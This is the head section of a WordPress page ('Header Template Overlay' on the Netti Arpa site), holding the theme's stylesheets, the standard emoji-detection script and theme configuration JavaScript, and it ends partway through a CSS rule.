

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nettiarpa.net/tdb_templates/header-template-overlay/
body_size: 26168
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Header Template Overlay | Netti Arpa</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nettiarpa.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://nettiarpa.net/wp-content/uploads/2021/04/jonathan-petersson-W8V3G-Nk8FE-unsplash-300x200.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Netti Arpa &raquo; Feed" href="https://nettiarpa.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Netti Arpa &raquo; Comments Feed" href="https://nettiarpa.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nettiarpa.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nettiarpa.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nettiarpa.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CHeebo%3A500%2C400&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nettiarpa.net/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nettiarpa.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nettiarpa.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nettiarpa.net/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://nettiarpa.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nettiarpa.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nettiarpa.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nettiarpa.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nettiarpa.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.2" />
<link rel="canonical" href="https://nettiarpa.net/tdb_templates/header-template-overlay/" />
<link rel='shortlink' href='https://nettiarpa.net/?p=87' />
<link rel="alternate" type="application/json+oembed" href="https://nettiarpa.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnettiarpa.net%2Ftdb_templates%2Fheader-template-overlay%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nettiarpa.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnettiarpa.net%2Ftdb_templates%2Fheader-template-overlay%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d8bcbc0862","wpRestUrl":"https:\/\/nettiarpa.net\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nettiarpa.net\/wp-admin\/","wpRestNonce":"d8bcbc0862","wpRestUrl":"https:\/\/nettiarpa.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nettiarpa.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/nettiarpa.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffa301";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e4dc7eec42";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ffa301;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffa301 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffa301;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ffa301;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffa301 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffa301;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffa301 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffa301 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffa301;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ffa301;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffa301;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 163, 1, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffa301;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
